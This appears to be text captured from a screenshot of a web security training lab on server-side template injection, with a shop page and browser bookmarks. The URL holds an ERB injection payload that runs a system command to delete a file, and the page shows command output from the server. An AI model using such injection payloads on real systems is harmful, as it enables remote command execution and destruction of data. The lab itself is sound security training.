 Basic server-side template injection — Mozilla Firefox
Basic server-side templat × https://0a6f00e204643694c × PayloadsAllTheThings/RE × +
https://0a6f00e204643694c2aa337000a60062.web-security-academy.net/?message=<%= system('rm -rf /home/carlos/morale.txt') %>
Kali Linux Kali Training Kali Tools Kali Forums tryhackme.com - Shod… The image "https://ac… Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos) true
TEAM
POO
HEAD
Dancing In The Dark
$20.09
View details
There is No 'I' in Team
$9.23
View details
Poo Head - It's not just an insult anymore.
$7.64
View details
All-in-One Typewriter
$72.06
View details
0a6f00e204643694c2aa337000a60062.web-security-academy.net